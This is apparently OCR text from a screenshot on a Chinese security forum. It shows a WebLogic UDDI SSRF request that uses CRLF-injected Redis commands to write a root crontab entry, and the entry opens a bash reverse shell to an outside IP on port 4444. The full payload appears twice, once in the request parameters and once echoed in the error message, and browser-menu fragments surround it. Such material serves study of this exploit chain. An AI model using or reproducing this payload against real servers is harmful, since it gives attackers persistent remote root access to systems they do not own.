 selfor=Business+location&btnSubmit=Search&operator=http://172.22.0.2:6379/test%0D%0A%0D%0Aset%201%20%22
%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F121.36.67.230%2F4444%200
%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%
%0D%0Aaaa
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
ies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Services Risk Rating Since: New Site Rank: 1013242 Site Report [CN] Aliyun Computing Co., LTD
Explorer
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url:
http://172.22.0.2:6379/test set 1 "\n\n\n\n* * * * * root bash -i >& /dev/tcp/121.36.67.230/4444
0>&1\n\n\n\n" config set dir /etc/ config set dbfilename crontab save aaa which did not have a
valid SOAP content-type: null.
先知社区